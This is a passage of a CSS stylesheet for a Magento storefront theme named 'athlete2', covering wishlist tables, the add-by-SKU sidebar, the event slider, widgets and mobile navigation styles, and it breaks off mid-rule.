.product-bar .action.towishlist svg,
.product-info-main .action.towishlist svg,
.product-options-bottom .action.towishlist svg,
.block-bundle-summary .action.towishlist svg {
  margin: auto;
}
.product-bar .action.towishlist:before,
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: var(--a2-grid-action-icon-color);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: var(--a2-main-color);
  }
  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
    --a2-tab-t-padding: 12px;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
